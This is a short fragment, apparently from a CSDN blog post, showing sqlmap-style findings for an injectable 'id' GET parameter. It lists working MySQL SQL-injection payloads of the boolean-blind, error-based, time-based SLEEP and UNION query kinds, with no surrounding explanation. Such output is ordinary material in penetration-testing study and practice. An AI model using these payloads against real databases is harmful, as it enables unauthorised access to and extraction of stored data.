 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9555=9555 AND 'PPZq'='PPZq

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5147 FROM(SELECT COUNT(*),CONCAT(0x717a627671,(SELECT (ELT(5147=5147,1))),0x716b716b71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'JfTg'='JfTg

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3490 FROM (SELECT(SLEEP(5)))ugYw) AND 'zupJ'='zupJ

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2010' UNION ALL SELECT NULL,NULL,CONCAT(0x717a627671,0x664651664f757a56564851636f774b634f73534c75497866
5a645165495163434366615​36b537550,0x716b716b71)-- -
---
CSDN @拈花倾城